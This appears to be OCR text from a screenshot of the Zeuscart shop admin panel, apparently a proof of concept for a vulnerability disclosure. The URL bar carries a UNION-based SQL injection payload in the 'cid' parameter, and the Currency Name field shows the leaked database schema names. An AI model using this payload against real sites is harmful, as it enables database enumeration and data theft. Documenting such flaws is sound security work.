 Zeuscart Admin Control Panel
192.168.1.3/admin/?do=editcurrency&cid=1+union+select+1,group_concat(schema_name),3,4,5+from+information
搜索
Orders Customers Catalog Settings Coupons SubAdmins CMS Others
Zeuscart
E-Com & Small Business Solution
Welcome, adm
Admin Profile . Admi
Currency Settings
Update Currency
Currency Name *
information_schema,mysql,perfo
Currency Tocken *
4
Country
Afghanistan
Currency Code
AFN-Afghani (AFGHANISTAN)
Status Enable :
OFF